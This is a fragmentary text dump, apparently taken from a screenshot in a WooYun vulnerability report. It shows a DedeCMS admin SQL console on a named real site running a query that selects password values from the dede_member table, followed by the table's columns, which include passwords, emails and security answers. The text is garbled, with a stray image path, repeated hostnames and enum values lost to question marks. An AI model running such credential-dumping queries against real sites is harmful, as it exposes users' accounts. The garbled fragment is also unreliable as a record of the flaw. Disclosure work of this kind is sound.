 game.funshion.com game.funshion.com game.funshion.com
配置 SELECT `pwd` FROM `dede_member` ORDER BY 1 DESC LIMIT 0,10
请稍候... admingid disabledactions
dede_log
dede_member
mid (int(11) unsigned)
mtype (enum('??','??'))
userid (varchar(64))
pwd (varchar(64))
uname (varchar(64))
sex (enum('?','?','??'))
rank (smallint(5) unsigned)
money (int(11) unsigned)
email (varchar(64))
scores (int(11) unsigned)
matt (smallint(5) unsigned)
spacesta (int(11))
face (varchar(64))
safequestion (smallint(5) unsig
safeanswer (varchar(64))
www.wooyun.org